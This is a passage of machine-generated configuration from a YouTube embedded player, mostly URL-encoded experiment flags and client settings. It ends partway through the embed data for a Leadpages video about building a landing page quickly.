26html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_lr_horizontal_shorts_ads_trigger\u003dtrue\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_audio_only_playback\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_send_streamer_context\u003dtrue\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_before_initial_seek_with_sabr\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_prevent_mobile_background_play_on_event_shared\u003dtrue\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_reset_backoff_on_user_seek\u003dtrue\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_fetch_on_idle_network_preloaded_players\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_request_on_constraint\u003dtrue\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_trigger_loader_when_idle_network\u003dtrue\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_date_now_for_local_storage\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_quality_cap_for_ustreamer_constraint\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026idb_immediate_commit\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d3\u0026player_web_is_canary\u003dtrue\u0026player_web_is_canary_control\u003dtrue\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_component_wrapper_track_owner\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003dcontrol\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"idU7Dj7Qn_e-FOMl7XDVxQ","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://mytimenplace.com/leadpages-wufoo-survey/","disableAutonav":false,"isEmbed":true,"disableCastApi":false,"serializedEmbedConfig":"{}","disableMdxCast":false,"datasyncId":"Vbc5e849e||","encryptedHostFlags":"AD5ZzFT_KbqHkcjyR25_0GahFh2kLL8eo6zapCUcKABySegVxBfdYy7UWDljgzWweG9gAZWLshtRcZ4pyVZEws9s6Gg5zIfhDxuP1UB44ffrs-snSSqbXPiRy3_c6Y5AaMpa2BU2pCmvV6in8I6wzLM5ys7VbA","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/afc53320/player_ias.vflset/en_US/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/afc53320/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d1.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"Vbc5e849e||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260125.00.00","TIME_CREATED_MS":1769604259288,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/1bb3b4db/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"CgtBYlRrcWtVb2VhOCijiejLBjIKCgJVUxIEGgAgQA%3D%3D"},"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260126.04.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0x1109f848005a7ff3\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260126\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"Create a Quick and Easy Landing Page in Under 10 Minutes? Challenge Accepted.\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi_webp/XbYzggNgDBw/default.webp\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/XbYzggNgDBw/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLBsa62UtB2aitZPpGmerXrI3w9OLQ\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/XbYzggNgDBw/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLACB9NcbSc8HZibkEgvAdFurQPAeQ\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/XbYzggNgDBw/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLAg5QnVrovpwEVQQJBIMFzAeai09g\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi_webp/XbYzggNgDBw/mqdefault.webp\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/XbYzggNgDBw/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLDEvxTmusQZVLfLGzWj-i-uYCAmsw\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi_webp/XbYzggNgDBw/hqdefault.webp\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi_webp/XbYzggNgDBw/sddefault.webp\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi_webp/XbYzggNgDBw/maxresdefault.webp\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwj-qZLKoa6SAxUURl4DHS_LNizKAQR59-W0\",\"watchEndpoint\":{\"videoId\":\"XbYzggNgDBw\"}},\"accessibility\":{\"label\":\"Play Create a Quick and Easy Landing Page in Under 10 Minutes? Challenge Accepted.\"},\"trackingParams\":\"CAkQ8FsiEwj-qZLKoa6SAxUURl4DHS_LNiw\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/_AtltAaifnaEPN_9UZFhHSC4KTUqOaVm_n4MY9bxKhfw2hBq0YjahhtD6KBXNQD4IwE2Vd_p\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Create a Quick and Easy Landing Page in Under 10 Minutes? Challenge Accepted.\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMI_qmSyqGukgMVFEZeAx0vyzYsygEEeffltA\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dXbYzggNgDBw\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"17K views • 10 comments\"}]},\"trackingParams\":\"CAgQ46ICIhMI_qmSyqGukgMVFEZeAx0vyzYs\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Leadpages\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UCcOTiK5iJ1OjGHgcqNB0Eqw\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwj-qZLKoa6SAxUURl4DHS_LNiwyCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwj-qZLKoa6SAxUURl4DHS_LNiwyCWl2LWVtYmVkc8oBBHn35bQ\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCcOTiK5iJ1OjGHgcqNB0Eqw\"],\"params\":\"EgIIB